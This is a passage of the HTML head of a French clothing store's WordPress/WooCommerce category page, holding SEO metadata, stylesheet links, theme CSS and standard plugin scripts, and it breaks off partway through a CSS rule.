

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store-hype.com/category/tes-produits-hype/
body_size: 22599
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Tes produits HYPE - HYPE®</title>
	<link rel="canonical" href="https://store-hype.com/category/tes-produits-hype/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Tes produits HYPE - HYPE®" />
	<meta property="og:url" content="https://store-hype.com/category/tes-produits-hype/" />
	<meta property="og:site_name" content="HYPE®" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://store-hype.com/category/tes-produits-hype/","url":"https://store-hype.com/category/tes-produits-hype/","name":"Archives des Tes produits HYPE - HYPE®","isPartOf":{"@id":"https://store-hype.com/#website"},"primaryImageOfPage":{"@id":"https://store-hype.com/category/tes-produits-hype/#primaryimage"},"image":{"@id":"https://store-hype.com/category/tes-produits-hype/#primaryimage"},"thumbnailUrl":"https://store-hype.com/wp-content/uploads/2022/04/4-scaled-e1651217833456.jpg","breadcrumb":{"@id":"https://store-hype.com/category/tes-produits-hype/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://store-hype.com/category/tes-produits-hype/#primaryimage","url":"https://store-hype.com/wp-content/uploads/2022/04/4-scaled-e1651217833456.jpg","contentUrl":"https://store-hype.com/wp-content/uploads/2022/04/4-scaled-e1651217833456.jpg","width":800,"height":1077},{"@type":"BreadcrumbList","@id":"https://store-hype.com/category/tes-produits-hype/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://store-hype.com/"},{"@type":"ListItem","position":2,"name":"Tes produits HYPE"}]},{"@type":"WebSite","@id":"https://store-hype.com/#website","url":"https://store-hype.com/","name":"HYPE®","description":"HYPE® est la marque de la route. Inspirée de tes besoins, HYPE® cherche à développer une mode utile, performante et accessible.","publisher":{"@id":"https://store-hype.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://store-hype.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://store-hype.com/#organization","name":"HYPE®","url":"https://store-hype.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://store-hype.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"HYPE®"},"image":{"@id":"https://store-hype.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="HYPE® &raquo; Flux" href="https://store-hype.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HYPE® &raquo; Flux des commentaires" href="https://store-hype.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HYPE® &raquo; Flux de la catégorie Tes produits HYPE" href="https://store-hype.com/category/tes-produits-hype/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://store-hype.com/wp-includes/css/dist/block-library/style.min.css?ver=2.4.1.1645524185' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://store-hype.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://store-hype.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//store-hype.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://store-hype.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.4.1.1645524185' media='all' />
<style id='yith-wcwl-main-inline-css'>
.woocommerce a.add_to_wishlist.button.alt{background-color: rgb(226,6,19); background: rgb(226,6,19);color: #FFFFFF;border-color: rgb(226,6,19);}.woocommerce a.add_to_wishlist.button.alt:hover{background-color: rgb(217,191,130); background: rgb(217,191,130);color: #FFFFFF;border-color: rgb(217,191,130);}.woocommerce a.add_to_wishlist.button.alt{border-radius: 1px;}.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://store-hype.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://store-hype.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.4.1.1645524185' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://store-hype.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.4.1.1645524185' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://store-hype.com/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://store-hype.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://store-hype.com/wp-content/themes/hype/style.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://store-hype.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://store-hype.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.4.1.1645524185' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://store-hype.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://store-hype.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://store-hype.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://store-hype.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://store-hype.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://store-hype.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://store-hype.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store-hype.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store-hype.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://store-hype.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://store-hype.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://store-hype.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store-hype.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://store-hype.com/wp-content/uploads/elementor/css/post-6.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store-hype.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://store-hype.com/wp-content/uploads/elementor/css/post-27.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='elementor-post-117-css' href='https://store-hype.com/wp-content/uploads/elementor/css/post-117.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='elementor-post-2298-css' href='https://store-hype.com/wp-content/uploads/elementor/css/post-2298.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='elementor-post-2774-css' href='https://store-hype.com/wp-content/uploads/elementor/css/post-2774.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='elementor-post-1440-css' href='https://store-hype.com/wp-content/uploads/elementor/css/post-1440.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='elementor-post-1421-css' href='https://store-hype.com/wp-content/uploads/elementor/css/post-1421.css?ver=2.4.1.1645524185' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://store-hype.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.4.1.1645524185' media='all' />
<script src="https://store-hype.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store-hype.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://store-hype.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://store-hype.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://store-hype.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store-hype.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://store-hype.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://store-hype.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://store-hype.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store-hype.com/wp-json/wp/v2/categories/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store-hype.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 0px;
                    margin-bottom: 0px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 0px !important;
                    margin-bottom: 0px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
